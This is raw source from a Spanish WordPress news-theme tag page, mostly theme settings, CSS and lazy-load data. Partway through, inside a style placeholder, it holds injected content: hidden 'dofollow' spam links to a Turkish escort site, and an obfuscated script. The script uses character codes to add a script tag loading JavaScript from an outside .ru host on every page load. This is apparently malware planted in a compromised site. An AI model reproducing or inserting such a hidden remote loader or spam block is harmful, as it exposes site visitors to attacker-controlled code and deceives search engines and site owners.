var td_get_template_directory_uri="https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#751e97";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="3e9a993546";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #751e97;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #751e97;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #751e97;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #751e97;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #751e97 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #751e97;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #751e97 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #751e97;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .white-popup-block:before {
        background-repeat: repeat;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogistar.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/tag/deporte-televisa/",
                    "name": "Deporte Televisa"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https://www.blogistar.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"ac4ed5d6-75a6-4833-a5c3-f9947d127a5c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"595b4952-9074-4540-82cf-2466d6653896","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"04f7d303-cfbf-465b-b4cb-bdeee198988c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"a0a1b83a-a093-44f5-a361-6819b745325d","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"1bcbaa1e-4081-462e-aedd-b0c163aee92c","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"eee78ab5-3585-420a-9aec-123b440604c7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"5f860773-8dc8-4223-85cf-fad7ecc3f5e1","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"a01084a2-fb65-4ee1-a4d0-626374d3f6cc","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"f574b885-e026-47cb-8fbd-43d20d3b4533","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"ee0feb9d-b0bf-44ac-861b-f7a5a975620b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"ad16b2ef-89b1-4a41-a6fc-776769b6fa88","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"ed959079-e038-4e5e-b395-c70d44727d36","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"edadfef1-40bd-4b30-b57b-98b55e29b809","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"03be6949-0237-463a-a587-7eb4f3939f8d","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"992cdb14-ced1-4ee5-aa3d-443b51c69320","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"fb9e5b57-57f9-4e04-8538-359588a0304b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"c66ebd5c-5276-4c26-8534-449e25f8af24","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"4428ebc2-40c7-40dd-9df7-fd6d7ef2916c","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: 